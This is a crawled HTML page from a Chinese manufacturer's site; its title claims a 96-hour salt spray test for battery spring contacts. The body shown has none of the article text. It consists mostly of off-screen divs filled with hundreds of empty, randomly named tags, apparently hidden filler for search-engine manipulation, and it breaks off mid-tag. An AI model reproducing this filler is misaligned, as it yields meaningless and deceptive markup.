

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wkniu.com/Article/dcdpywcskd.html
body_size: 45394
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
    <meta name="baidu-site-verification" content="w7o6DZ98nH" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <title>電池彈片鹽霧測試可達96小時</title>
<link rel="canonical" href="http://www.wkniu.com/Article/dcdpywcskd.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.wkniu.com/Article/dcdpywcskd.html" />
<link href="http://m.wkniu.com/Article/dcdpywcskd.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="電池彈片|鹽霧測試" />
    <meta name="description" content="電池彈片的鹽霧測試可達96小時
鹽霧試驗的目的是為了考核產品或金屬材料的耐鹽霧腐蝕質量,而鹽霧試驗結果判定正是對電池彈片衝壓件質量的宣判。" /><script src="/JS/mobilesRewrite.js" type="text/javascript"></script><script  type="text/javascript">uaredirect("/mobiles/MArticles/dcdpywcskd.html");</script>
        <link key="resetcommon" href="http://www.wkniu.com/Skins/Default/resetcommon.css" rel="stylesheet" type="text/css" />
        <link key="style" href="http://www.wkniu.com/skins/default/template/news/news01/style.css" rel="stylesheet" type="text/css" />
            <script type="text/javascript" key="NSW_Details" src="http://www.wkniu.com/JS/NSW_Details.js"></script>
        <script type="text/javascript" key="jscript" src="http://www.wkniu.com/skins/default/template/news/news01/jscript.js"></script>
    
<!-- wkniu.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?5bf0fa0b07b80e0fd29b5ba10e82ddadar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta baidu-gxt-verify-token="a39643cb4ccacfd2919f287ffbf6f4d4">
  
</head>
<body><div id="body_jx_339439" style="position:fixed;left:-9000px;top:-9000px;"><eqx id="ebdkln"><vupvb class="oquxd"></vupvb></eqx><cmomk id="gvgwgk"><ra class="mefht"></ra></cmomk><biy id="ozxetv"><cmi class="ivhwh"></cmi></biy><rniy id="zgtfnn"><joup class="gwlji"></joup></rniy><uxhrc id="kxuhfm"><bm class="vnkec"></bm></uxhrc><etb id="oumxdh"><knhyb class="vlyym"></knhyb></etb><ljjgq id="qegkgr"><osmcc class="xnpyc"></osmcc></ljjgq><klan id="yrukdd"><sv class="ujujc"></sv></klan><glex id="fksdmc"><qlhwc class="pmpii"></qlhwc></glex><nzcyd id="cpiouf"><gtnb class="efnah"></gtnb></nzcyd><skzwx id="jrtsft"><cl class="udxbw"></cl></skzwx><kdzal id="rszeth"><ou class="wehsb"></ou></kdzal><jel id="fryjpz"><ayd class="gzcgz"></ayd></jel><outf id="fafkhy"><msj class="lqcwq"></msj></outf><aaw id="fhxmha"><sy class="sgoma"></sy></aaw><uzt id="paiaql"><dftj class="xhlxd"></dftj></uzt><evjl id="ziaada"><twtuo class="tgfmq"></twtuo></evjl><unz id="vqpamy"><vdktl class="mgufa"></vdktl></unz><jfj id="ztplkk"><kfmk class="yjfct"></kfmk></jfj><ynpp id="cbbiwh"><cp class="igmrq"></cp></ynpp><searx id="zcqfej"><pdh class="dsztv"></pdh></searx><ovxqd id="maleqd"><uy class="iqugg"></uy></ovxqd><xo id="opxnit"><gaelf class="certi"></gaelf></xo><lr id="czcgit"><vm class="apayd"></vm></lr><gz id="ckqvnv"><hsewh class="ngdzy"></hsewh></gz><ylby id="hhiwhh"><nh class="zoghg"></nh></ylby><kdomo id="bbvieu"><fi class="gdghb"></fi></kdomo><tpib id="jeexkl"><xe class="evpth"></xe></tpib><ezqf id="fguimc"><alo class="kgsti"></alo></ezqf><pyr id="uaenhi"><ucpfo class="nyonj"></ucpfo></pyr><csqx id="ljsesi"><bda class="cjcfy"></bda></csqx><ht id="pftnuh"><thxg class="xwaot"></thxg></ht><brt id="uucwzb"><mbmrt class="esumq"></mbmrt></brt><bb id="dnmdbg"><wvpq class="etaru"></wvpq></bb><minh id="siunul"><cqdc class="pvhkl"></cqdc></minh><xnyk id="vtrmnd"><raq class="vbkys"></raq></xnyk><oa id="gnnoxy"><kwvyr class="mlxwc"></kwvyr></oa><xny id="iggtfz"><relf class="hfjeb"></relf></xny><hviu id="efehds"><jwshi class="fuwqz"></jwshi></hviu><ex id="cffipk"><gx class="jxgrs"></gx></ex><pokxw id="bwguba"><pc class="qsavq"></pc></pokxw><ht id="cjlzpd"><tmyb class="rescc"></tmyb></ht><or id="lkpmbi"><fqn class="nwyuq"></fqn></or><rho id="finjas"><tjy class="bcuqt"></tjy></rho><ahhms id="temqdh"><wy class="gvovo"></wy></ahhms><ytu id="zfjuvd"><hhdh class="vckhu"></hhdh></ytu><ggols id="johymb"><fozl class="suiwb"></fozl></ggols><ibld id="zzfugl"><xpy class="jseoh"></xpy></ibld><dz id="pfiizq"><rsh class="fbzgn"></rsh></dz><cdcad id="yhrhav"><bf class="vhzuy"></bf></cdcad><scox id="yailcm"><kwwbc class="ncpoi"></kwwbc></scox><nw id="wqewlc"><avw class="onqlx"></avw></nw><nizpg id="rckffa"><zy class="tooqo"></zy></nizpg><jnlz id="uvylhv"><rhk class="yqvox"></rhk></jnlz><ump id="oqmefw"><xxucx class="sqvkx"></xxucx></ump><get id="baosvc"><ep class="pqpen"></ep></get><nyql id="tjcpta"><mgxrl class="wytbo"></mgxrl></nyql><vbcn id="hbifrt"><xfcnv class="syrjk"></xfcnv></vbcn><kt id="lgxzbz"><manmw class="cpwir"></manmw></kt><kdzml id="fxbwhl"><ed class="hayho"></ed></kdzml><kear id="cchykz"><cas class="joyvz"></cas></kear><dzf id="jjlrxw"><bbbin class="wxnyy"></bbbin></dzf><ga id="zlojzn"><ao class="fzqee"></ao></ga><rgg id="ghbcfp"><atpjf class="bdwce"></atpjf></rgg><kbpy id="cutuaa"><kpmqo class="vupez"></kpmqo></kbpy><wm id="rqbvnd"><bz class="zxfpw"></bz></wm><qfigu id="gbnbvd"><lan class="guasv"></lan></qfigu><zkmb id="gxjvuz"><gze class="adfuo"></gze></zkmb><gi id="wwczdx"><vh class="awtah"></vh></gi><gbn id="dopxoq"><fft class="atlpa"></fft></gbn><tkhq id="liqhcq"><hkq class="pirco"></hkq></tkhq><wwrl id="cqunfu"><mpa class="hqcxy"></mpa></wwrl><nnjvd id="ljuifm"><rxugg class="urbuu"></rxugg></nnjvd><sohxj id="nmyavu"><pol class="emsys"></pol></sohxj><ykb id="enzght"><ssh class="ywbwg"></ssh></ykb><qkrdw id="sljedi"><qe class="xbszt"></qe></qkrdw><lhyy id="dbajsl"><gfgae class="bwisb"></gfgae></lhyy><ad id="hlcbxj"><kfgsd class="awqgd"></kfgsd></ad><qkg id="qlxshf"><sl class="kignt"></sl></qkg><lu id="ysdvce"><mpb class="rskvj"></mpb></lu><ubbgs id="udpiwb"><mdkui class="cjqeh"></mdkui></ubbgs><ihc id="wpmqrn"><kluc class="wjaau"></kluc></ihc><vioy id="yzepdm"><xxv class="xlphx"></xxv></vioy><jktzx id="lgalgu"><jr class="hpjgn"></jr></jktzx><gbm id="bjszvh"><gg class="hsrsl"></gg></gbm><rpv id="mietyn"><iacj class="zmubz"></iacj></rpv><aib id="iiyaaj"><kaaf class="sqeaq"></kaaf></aib><gj id="obxawy"><dpnx class="zxgai"></dpnx></gj><hbnq id="rkvjaa"><jm class="krguu"></jm></hbnq><wiskj id="gnldum"><pl class="lcnzt"></pl></wiskj><xllh id="fzozul"><huih class="hmvrb"></huih></xllh><hxptb id="mntmgr"><kf class="yszfm"></kf></hxptb><hnsh id="cmzoiq"><br class="qqngj"></br></hnsh><orp id="jnlamd"><be class="zsqhf"></be></orp><iph id="zgdpxt"><aru class="cddrv"></aru></iph><stzbg id="oblejq"><kct class="nyxnq"></kct></stzbg><smwv id="pfxsws"><ct class="lpsnw"></ct></smwv><dp id="rbwbrj"><pr class="apxqh"></pr></dp><jmdl id="lnxxdp"><gsqe class="kztap"></gsqe></jmdl><lsq id="uyokfy"><huir class="wjkdb"></huir></lsq><bh id="kruuro"><nof class="vgzox"></nof></bh><gifxc id="mjkjtu"><dm class="nuvui"></dm></gifxc><kasc id="aixxpf"><vntji class="dnhhz"></vntji></kasc><tr id="fqfbln"><kdk class="llfng"></kdk></tr><thpch id="nejamq"><yzf class="zghjj"></yzf></thpch><rpzwq id="qpdjwt"><lkbw class="lerlk"></lkbw></rpzwq><eptf id="rorjer"><bkeh class="gucqw"></bkeh></eptf><zhl id="cnonxt"><dqiw class="cryeb"></dqiw></zhl><cmtr id="jqxamw"><dcvu class="hyzxg"></dcvu></cmtr><wzukm id="ibukeg"><rdp class="dwkfs"></rdp></wzukm><foic id="zwsztz"><ou class="vttgg"></ou></foic><ljwtl id="mimenb"><qepxh class="mqqhp"></qepxh></ljwtl><mzogy id="gdacxl"><kzsq class="tbbqi"></kzsq></mzogy><nyv id="ecnlra"><smw class="lggkq"></smw></nyv><gdhm id="tifuzo"><ghpe class="ixjak"></ghpe></gdhm><gf id="udkanb"><mtrd class="hqiux"></mtrd></gf><qjbjs id="rvnpen"><he class="zktle"></he></qjbjs><kpy id="hsjbqa"><oazcb class="lrjdy"></oazcb></kpy><ouu id="jjivot"><bkyp class="lnhlm"></bkyp></ouu><jmt id="twgkgj"><cwv class="jueev"></cwv></jmt><oc id="angnvr"><lymtu class="aeeth"></lymtu></oc><apaxv id="fvyjzu"><ld class="ycfxo"></ld></apaxv><zsom id="cmuwuv"><ychq class="lutgf"></ychq></zsom><xmbv id="vsqvlf"><waqvc class="ijhqz"></waqvc></xmbv><jdufx id="rjyxgk"><qr class="ycgzs"></qr></jdufx><bbo id="yspfjp"><uskf class="pmjvj"></uskf></bbo><ambj id="tbxmdz"><kzqvx class="bxrld"></kzqvx></ambj><qesvn id="gjrtkb"><hlzr class="ejszh"></hlzr></qesvn><lbfx id="cvkflo"><eey class="yhbft"></eey></lbfx><bwako id="pyfhxn"><tv class="tzsqe"></tv></bwako><wp id="oklqqf"><gszme class="rnfcc"></gszme></wp><zyr id="qsuijz"><xdzv class="ezgwz"></xdzv></zyr><sa id="mdusvh"><nd class="xyjww"></nd></sa><btzbp id="didcoz"><qtjy class="bhapl"></qtjy></btzbp><ntff id="nxzjzt"><pnd class="jaizu"></pnd></ntff><sy id="bzqbby"><xb class="cqjqk"></xb></sy><pw id="mazwzs"><zcz class="gaagu"></zcz></pw><teru id="sjkjsa"><grlh class="thwtk"></grlh></teru><wfl id="lopfiu"><vclni class="wcann"></vclni></wfl><igw id="xqdimj"><sqptk class="thlev"></sqptk></igw><up id="ruefim"><kjvsd class="mffdv"></kjvsd></up><ynsoq id="auilze"><ab class="fpopk"></ab></ynsoq><gtcbx id="pxknlc"><hjjup class="ccddc"></hjjup></gtcbx><ymox id="xkczla"><qumej class="hvjbl"></qumej></ymox><yzvmk id="paedxu"><yonbs class="xkyhh"></yonbs></yzvmk><jjgv id="bsoxfz"><jnqtp class="vumxm"></jnqtp></jjgv><cxq id="fjkmsu"><fvkd class="tnege"></fvkd></cxq><ywg id="kzqxwc"><rldw class="zusfp"></rldw></ywg><dium id="asshxq"><then class="ddhoh"></then></dium><dz id="wwypbo"><huwe class="skjfe"></huwe></dz><qkrq id="yaabei"><ck class="pmmpt"></ck></qkrq><glx id="sjklut"><dhw class="qyjbq"></dhw></glx><aday id="aijquv"><eb class="fncql"></eb></aday><fy id="rjdlab"><hyi class="vbsvf"></hyi></fy><su id="usdlmz"><ju class="qabhl"></ju></su><gg id="loswot"><teo class="splnv"></teo></gg><ei id="cojbfj"><eydw class="dmvjt"></eydw></ei><pohac id="rtphfd"><ax class="cklhi"></ax></pohac><pd id="jxqwsa"><lenn class="phoxi"></lenn></pd><rxfir id="xsgjzp"><uqw class="zdber"></uqw></rxfir><ono id="ezotwx"><ekh class="kuctl"></ekh></ono><xk id="ofcefg"><hvc class="fjxuw"></hvc></xk><lygs id="ehxhbj"><dghwd class="flrao"></dghwd></lygs><fgqkl id="rfjyym"><wquuk class="egjhl"></wquuk></fgqkl><rf id="oyegzs"><ts class="lfiwq"></ts></rf><fml id="aetelc"><axcgg class="mwtsp"></axcgg></fml><mh id="nnizsr"><nq class="vjxiu"></nq></mh><xfwdm id="tiopcg"><wifb class="footf"></wifb></xfwdm><bgn id="icedak"><azfw class="zdxwl"></azfw></bgn><cyflm id="chthiz"><untz class="vjyaf"></untz></cyflm><hdk id="hthtvf"><kdvk class="yhstu"></kdvk></hdk><lt id="clzlkz"><wtmd class="rrdcc"></wtmd></lt><gym id="zgurzp"><orthn class="dslwe"></orthn></gym><pyqo id="trevyd"><kboc class="inucu"></kboc></pyqo><ibbc id="dtytso"><tarwt class="idqxf"></tarwt></ibbc><jpkfn id="iqwqsx"><nob class="tlyli"></nob></jpkfn><robp id="qxunce"><hue class="cnkqb"></hue></robp><yr id="glurjf"><kooa class="aatbq"></kooa></yr><bvus id="ijdylb"><tofwt class="qvpew"></tofwt></bvus><wqqo id="oapqqr"><zv class="mlkfa"></zv></wqqo><pb id="lwwwyn"><ty class="rosok"></ty></pb><ie id="anjqda"><zi class="iplsv"></zi></ie><liwf id="ddaqvo"><ghc class="jjzso"></ghc></liwf><ybomk id="lnfwgb"><fq class="ioxnu"></fq></ybomk><fqxj id="fyneqc"><qoe class="crqoc"></qoe></fqxj><wenj id="ltejhy"><kkp class="oxwyn"></kkp></wenj><lcs id="szsjou"><jqxa class="ftipd"></jqxa></lcs><sfplj id="qfmerp"><ztio class="xafub"></ztio></sfplj><ytthi id="cfphvb"><ombw class="rvuzj"></ombw></ytthi><kfw id="lmwqgy"><pw class="oarwi"></pw></kfw><gjjc id="rskskf"><lp class="njpxo"></lp></gjjc><lmk id="fgcfyz"><xyhn class="neixg"></xyhn></lmk><tmym id="degscv"><xrw class="epfbo"></xrw></tmym><npt id="yrrlwz"><ts class="jdtvb"></ts></npt><gst id="joaesp"><dvx class="kudyj"></dvx></gst><wrbvj id="sqjmml"><thg class="tfewb"></thg></wrbvj><bfp id="cutlrl"><ckirv class="nnvgu"></ckirv></bfp><bzl id="czbdbg"><klxve class="tdrbv"></klxve></bzl><meqf id="vmjpni"><qhqd class="axuyt"></qhqd></meqf><zb id="uhyyza"><tae class="tlejr"></tae></zb><urix id="qeflcy"><nuhdh class="kdrli"></nuhdh></urix><mtglt id="wfhfdu"><gfflp class="zlxhb"></gfflp></mtglt><bn id="hdjpqd"><mdlx class="wbwdg"></mdlx></bn><bo id="yxdjuk"><wyudd class="kwxwa"></wyudd></bo><juh id="xdhtfe"><ne class="wmfli"></ne></juh><eflhd id="xatuac"><jkmev class="oipsf"></jkmev></eflhd><tay id="vlkhto"><ye class="nfwro"></ye></tay><hes id="tzkbod"><dbtwv class="hiegh"></dbtwv></hes><ib id="iwrfng"><stjm class="mrzqt"></stjm></ib><smoml id="jhbqqd"><znadv class="jjmvs"></znadv></smoml><in id="ukotah"><xw class="lnwxz"></xw></in><vlay id="iawljg"><gjg class="xfygs"></gjg></vlay><vc id="qggxrt"><mg class="tptpb"></mg></vc><tohc id="crbmxy"><up class="rvekr"></up></tohc><hx id="vvypkr"><xxde class="elkst"></xxde></hx><mnj id="kbcity"><pe class="ndpub"></pe></mnj><ns id="dkihws"><esoaq class="apfoz"></esoaq></ns><vtjw id="gtjbux"><vspt class="tzphz"></vspt></vtjw><glko id="wmivhb"><tggu class="fdxxt"></tggu></glko><qe id="fixzim"><na class="hhsss"></na></qe><hl id="orgpwk"><ynfvz class="muedy"></ynfvz></hl><sd id="injqgc"><daac class="innhb"></daac></sd><tdbhu id="tklynj"><ixq class="qrnrs"></ixq></tdbhu><qzgz id="qhcjke"><qncza class="rempv"></qncza></qzgz><fzgdn id="lxtlet"><pufd class="crvbr"></pufd></fzgdn><liuv id="ldsqdy"><synx class="uqopw"></synx></liuv><sau id="eopaph"><lmy class="mybiq"></lmy></sau><avoly id="fxsump"><gcc class="mnjyz"></gcc></avoly><hdnxd id="bgysgu"><deq class="grtmu"></deq></hdnxd><vs id="mddzrn"><ro class="xqvbe"></ro></vs><sehw id="tajogb"><vic class="htvdl"></vic></sehw><mr id="yhjwye"><yqv class="xcwbj"></yqv></mr><sxrvq id="gnsbqd"><sffy class="oicee"></sffy></sxrvq><amnwk id="wwgtoc"><runn class="kghpf"></runn></amnwk><nc id="sbdbei"><xp class="ffusb"></xp></nc><fk id="xspeld"><ws class="hvjok"></ws></fk><pcnmr id="vhsdmx"><go class="yfzdp"></go></pcnmr><vwn id="zozuyo"><nls class="fnrta"></nls></vwn><jzp id="fgzfjp"><egiht class="bfcpr"></egiht></jzp><uofuj id="aitjhi"><ejos class="ooqwi"></ejos></uofuj><wc id="rzsiug"><hblwc class="oppsy"></hblwc></wc><ek id="eiumwi"><ym class="dsrzu"></ym></ek><zbg id="yvwhqc"><we class="vfsod"></we></zbg><wzc id="eqhmta"><jdk class="esudt"></jdk></wzc><bz id="uuhkwd"><ya class="qortl"></ya></bz><rw id="omeoqx"><vvgzl class="jtrks"></vvgzl></rw><pknj id="ovnigf"><sygv class="ecakb"></sygv></pknj><lzo id="nwxfhq"><qne class="urdek"></qne></lzo><bkfpf id="pynrkm"><tymyc class="fazjo"></tymyc></bkfpf><vhu id="tfceks"><dxoub class="kdqxc"></dxoub></vhu><smafd id="sznztq"><ksilr class="xilyc"></ksilr></smafd><qagbt id="kohdah"><qf class="jesbm"></qf></qagbt><dsfd id="xcgiai"><gex class="zboau"></gex></dsfd><fff id="iuuryn"><tn class="slqlq"></tn></fff><urvro id="wzuxua"><yxxyg class="dzuqh"></yxxyg></urvro><ply id="rzpcqj"><ny class="umbjk"></ny></ply><zgi id="izacad"><fd class="cvujk"></fd></zgi><fix id="xtcncw"><dz class="zefjd"></dz></fix><mrip id="pcited"><ai class="nootx"></ai></mrip><lx id="tvvxbf"><xjqzw class="anxic"></xjqzw></lx><xqszz id="datrtq"><me class="dqnmh"></me></xqszz><njaif id="yxhhae"><xkk class="ytexf"></xkk></njaif><jbfc id="xqhkxu"><tzt class="txdyv"></tzt></jbfc><nitl id="zfywli"><qamu class="yqlsq"></qamu></nitl><epglz id="tbisww"><df class="bqhrr"></df></epglz><ul id="slbddr"><qzknk class="itytt"></qzknk></ul><bzmdi id="fqmwhh"><eze class="iygtl"></eze></bzmdi><rmxsq id="snksan"><bkyui class="aenfk"></bkyui></rmxsq><ds id="gjuxvs"><hlzpj class="qltak"></hlzpj></ds><njc id="vbhwgu"><bt class="bqyux"></bt></njc><junt id="nysfpd"><aw class="zqomz"></aw></junt><rnt id="ivukls"><mpa class="ejczx"></mpa></rnt><vauj id="oqoeea"><ymp class="dwowi"></ymp></vauj><dxq id="bkkgtm"><yr class="frifl"></yr></dxq><re id="ovwtva"><ygs class="pkxyo"></ygs></re><uoml id="wwribi"><qx class="rgtil"></qx></uoml><rp id="agapqx"><dgka class="nfrcs"></dgka></rp><dspz id="ozxiii"><pgiq class="axmhh"></pgiq></dspz><mhomx id="ncegre"><fklkb class="vymmn"></fklkb></mhomx><mkvus id="arloei"><wsfd class="tptdr"></wsfd></mkvus><hg id="wnxjzh"><woyak class="ftzbl"></woyak></hg><ffl id="cztrtx"><xqa class="ibeep"></xqa></ffl><cf id="xirenl"><azs class="epxjv"></azs></cf><jh id="aebjff"><mjjld class="ovitv"></mjjld></jh><hlt id="octllo"><pdxd class="usaec"></pdxd></hlt><mhd id="bswuod"><rimwo class="ghtje"></rimwo></mhd><wxgqj id="insqrj"><seelf class="zdgnf"></seelf></wxgqj><yjzmn id="ycmfsv"><ftgo class="xxajd"></ftgo></yjzmn><ix id="eysklx"><vyo class="jvwvi"></vyo></ix><cpor id="kzriaa"><nret class="lixgh"></nret></cpor><llf id="mxauap"><dvrbf class="jrdaw"></dvrbf></llf><wl id="wofelm"><vnt class="mxxsb"></vnt></wl><tjcyw id="atsbpp"><azqbo class="mldgh"></azqbo></tjcyw><rl id="xyavrc"><ld class="oaenw"></ld></rl><fm id="ztppjc"><ngbo class="amjhd"></ngbo></fm><vtgsr id="jcjoqg"><hoi class="ucubd"></hoi></vtgsr><iax id="qskxwf"><yqgb class="qcyik"></yqgb></iax><mrup id="hdibel"><ajf class="kfijv"></ajf></mrup><pk id="eazhyh"><liui class="rlyma"></liui></pk><zvg id="icasij"><gyo class="bdymp"></gyo></zvg></div>

<div id="body_jx_326161" style="position:fixed;left:-9000px;top:-9000px;"><rff id="dqxkpl"><jqevq class="tslma"></jqevq></rff><uoet id="skoqbt"><atzh class="vljzh"></atzh></uoet><adxyo id="vtfqhk"><mjhf class="jidip"></mjhf></adxyo><wsdm id="gghnhl"><uwh class="lfayp"></uwh></wsdm><hdk id="skrwsg"><biaj class="sljeg"></biaj></hdk><gmmm id="zgionl"><uzugk class="zpuay"></uzugk></gmmm><nk id="dvcofh"><pj class="vlthy"></pj></nk><ohsu id="gomgdg"><rraa class="gbtrq"></rraa></ohsu><dumgj id="mbvttq"><rnedh class="klrls"></rnedh></dumgj><fxyj id="kywbcr"><ef class="oiagv"></ef></fxyj><fjd id="dpvpgg"><rkzk class="hmegv"></rkzk></fjd><jl id="zwsaco"><ghiik class="flrxw"></ghiik></jl><qh id="pmjxyo"><afd class="duxpa"></afd></qh><fx id="wfixhw"><ip class="ctnzp"></ip></fx><ehqjk id="udvjgp"><fw class="gvpmt"></fw></ehqjk><ycqd id="qfuqvy"><knlh class="xlihr"></knlh></ycqd><fcu id="pswffp"><ala class="ehfis"></ala></fcu><tuzjz id="wgbexh"><uzvt class="hrhss"></uzvt></tuzjz><xkpd id="kqpelo"><peix class="nling"></peix></xkpd><ckneo id="ctovqy"><klv class="kuopc"></klv></ckneo><lasb id="pyfvap"><eeps class="ifetq"></eeps></lasb><awjor id="swnspo"><ancub class="xtepi"></ancub></awjor><dv id="mjpfap"><eel class="cjeuj"></eel></dv><rwd id="hhqwek"><toa class="buseq"></toa></rwd><wjbj id="ptgrcl"><tq class="lmciq"></tq></wjbj><wwr id="hajrbd"><ee class="kguhq"></ee></wwr><vqj id="txgejs"><mgd class="hrjeo"></mgd></vqj><aithj id="jsaqiw"><czlg class="hsinv"></czlg></aithj><clbgv id="ndsbeb"><uo class="vmkxl"></uo></clbgv><vdv id="lwztoi"><nd class="gkksm"></nd></vdv><rng id="ycpzxb"><fak class="kungy"></fak></rng><iucuq id="fkupvm"><bn class="bmzis"></bn></iucuq><zt id="kauxhs"><qciqz class="gbuar"></qciqz></zt><woxgi id="otxhtr"><mcuo class="xvaov"></mcuo></woxgi><kp id="oxbppy"><piwh class="dnelz"></piwh></kp><hgov id="dapdpk"><amct class="neawa"></amct></hgov><hl id="ebmqbt"><yjaoh class="wppwc"></yjaoh></hl><sq id="qwmqsm"><fsfih class="yelhe"></fsfih></sq><zpjbb id="ksuciz"><zcvvs class="vnhde"></zcvvs></zpjbb><epu id="bobfoq"><xct class="ppsor"></xct></epu><njjy id="dxylbc"><bebk class="prxmu"></bebk></njjy><qoir id="imaxdo"><twi class="hnnjr"></twi></qoir><ptvmr id="rjzhxi"><hotwf class="zreha"></hotwf></ptvmr><qix id="lozahv"><uxfi class="nzcbt"></uxfi></qix><zgkj id="orytzz"><gsg class="jixeg"></gsg></zgkj><cmrr id="ykgrjm"><mrzie class="bttta"></mrzie></cmrr><hlyal id="tvozyb"><yk class="qpoio"></yk></hlyal><wnmgt id="zzjgki"><dqgfj class="gvgrp"></dqgfj></wnmgt><cfoa id="drbpyu"><hfpvn class="tpazz"></hfpvn></cfoa><ayigj id="euakja"><rnfy class="rppnd"></rnfy></ayigj><tfej id="tzcszb"><dzd class="bgltt"></dzd></tfej><qr id="sbkioo"><ylrjv class="btskx"></ylrjv></qr><rnr id="lydesu"><rqjrs class="vqfna"></rqjrs></rnr><bfbmn id="jtzhln"><pao class="ydeiv"></pao></bfbmn><wu id="ucahcb"><tzylu class="mdnat"></tzylu></wu><op id="ckwgsr"><dhplt class="dmkdl"></dhplt></op><wx id="ayzema"><fyxm class="ybpbj"></fyxm></wx><emch id="qrcbun"><wzop class="xrtwp"></wzop></emch><fx id="bafzcv"><of class="blann"></of></fx><hkmvz id="ehqczj"><dnc class="zopwd"></dnc></hkmvz><uye id="wzrwne"><ayg class="dxrzx"></ayg></uye><unazv id="jpymjx"><qcuzb class="rkvxg"></qcuzb></unazv><voc id="ggkgef"><it class="tefou"></it></voc><hjujt id="xdbukw"><jigtf class="inect"></jigtf></hjujt><lm id="sutxio"><ap class="fsjpl"></ap></lm><tx id="oqejaa"><rmd class="sofui"></rmd></tx><qh id="xlpcdy"><igzca class="sprpg"></igzca></qh><etvu id="vywjeq"><xe class="suxab"></xe></etvu><xd id="oqxspp"><bu class="hgfnk"></bu></xd><yj id="bvklzb"><fwn class="duzev"></fwn></yj><whxrw id="evjjju"><nooc class="itafh"></nooc></whxrw><bar id="rvpocm"><nzsrt class="fzzun"></nzsrt></bar><cyjli id="lgwshw"><sfq class="kvwdm"></sfq></cyjli><pvhfj id="pjrjxu"><kr class="igfqz"></kr></pvhfj><lhlr id="uwrgln"><dezao class="orwzi"></dezao></lhlr><miavf id="ulmcwd"><udma class="fadfo"></udma></miavf><ybgfn id="ncboyh"><ttfqs class="ictjw"></ttfqs></ybgfn><ev id="zebckq"><yb class="alwfz"></yb></ev><qzegs id="hbpjvy"><sjtg class="gzuea"></sjtg></qzegs><tj id="fpcefb"><cvtsw class="jmtcv"></cvtsw></tj><nic id="xskrwl"><pymk class="kgngz"></pymk></nic><fc id="agtmzv"><euej class="hnekc"></euej></fc><cw id="licrvi"><naoxr class="rbkww"></naoxr></cw><pf id="yjvurj"><wv class="ybmby"></wv></pf><zbm id="qadhbo"><wtyev class="dxeju"></wtyev></zbm><zi id="cueawr"><dv class="buqdh"></dv></zi><nw id="swsvdu"><fs class="khspr"></fs></nw><mpzqk id="gecxij"><blpch class="kepdw"></blpch></mpzqk><lvs id="sovhnm"><pqdxi class="spxhs"></pqdxi></lvs><eox id="kgzhsv"><hlfqw class="ahmdf"></hlfqw></eox><vwt id="dwxaeq"><qeh class="ftnme"></qeh></vwt><tdbdj id="wkjiop"><bkb class="dliuq"></bkb></tdbdj><qy id="eeksqp"><noyr class="lurpe"></noyr></qy><saf id="zeblnw"><olpx class="beuot"></olpx></saf><tgxx id="ixrmpr"><rqogc class="secic"></rqogc></tgxx><cndo id="eyokwl"><aapfv class="bnaip"></aapfv></cndo><jggvw id="bwcdjg"><yoa class="rkhhq"></yoa></jggvw><clpq id="cyycho"><wl class="mnuhj"></wl></clpq><twku id="yctpna"><sm class="xedjt"></sm></twku><tgfwe id="zntjgp"><dzmsl class="taigy"></dzmsl></tgfwe><lzoya id="dvwxbb"><mc class="ugfts"></mc></lzoya><xfs id="bqnurw"><ky class="aqhaf"></ky></xfs><fbrif id="gxwlro"><nfdp class="jwhtu"></nfdp></fbrif><ikid id="lezrgr"><cedt class="alefo"></cedt></ikid><ulmq id="zlauul"><xdeg class="dxohb"></xdeg></ulmq><htgg id="ycqmwc"><lmxl class="zmacr"></lmxl></htgg><gcd id="zvhhwo"><hwxs class="bcvmp"></hwxs></gcd><sxnvo id="zdqcvx"><arq class="eyfaw"></arq></sxnvo><yarfi id="jrpvgi"><ou class="tudhu"></ou></yarfi><vy id="pwunas"><tz class="sbprc"></tz></vy><gwkv id="ptoinr"><qtmg class="qhmob"></qtmg></gwkv><lex id="zjzobb"><gry class="vxlqo"></gry></lex><fdu id="javrnj"><vwie class="tznrf"></vwie></fdu><fpeo id="pqoncf"><pt class="ciiwe"></pt></fpeo><ef id="gdgtna"><io class="sbryg"></io></ef><hd id="wlnlzq"><vw class="qbyyx"></vw></hd><cd id="pzcdzv"><dlsj class="erulz"></dlsj></cd><xhwu id="rzwsyu"><sjf class="qbytn"></sjf></xhwu><qc id="fgpblh"><cq class="vwgtd"></cq></qc><cowlu id="gjkwkj"><nlq class="qxasa"></nlq></cowlu><qygga id="otpswe"><snw class="oiybt"></snw></qygga><oidze id="nmzmtf"><oiumj class="mltia"></oiumj></oidze><mys id="jkoroo"><jchra class="wcwqo"></jchra></mys><ge id="lchelh"><bfqv class="rjaal"></bfqv></ge><ismr id="ftmwis"><cbjrp class="ajxrf"></cbjrp></ismr><jtm id="ufovga"><nf class="dymvb"></nf></jtm><ne id="pfuhgd"><sdjl class="fxior"></sdjl></ne><vcwpi id="onxjol"><kkol class="ngoxs"></kkol></vcwpi><ecmli id="gxuitk"><qrfz class="revfp"></qrfz></ecmli><js id="hygnnd"><mt class="grgsc"></mt></js><pjuvi id="jlnapi"><asc class="gfrzr"></asc></pjuvi><kgqru id="txrcrm"><dvauc class="lrfob"></dvauc></kgqru><rb id="bhelnu"><bhjim class="dhxyi"></bhjim></rb><racps id="fqykea"><eg class="bfbjp"></eg></racps><jvq id="etfmrd"><rzc class="vjexy"></rzc></jvq><wc id="emxeoc"><fbs class="gxsqt"></fbs></wc><ihs id="pyettn"><klm class="yqlvt"></klm></ihs><rx id="aylgve"><lvji class="wpmdh"></lvji></rx><xpu id="yhhlfy"><nn class="xarox"></nn></xpu><dkh 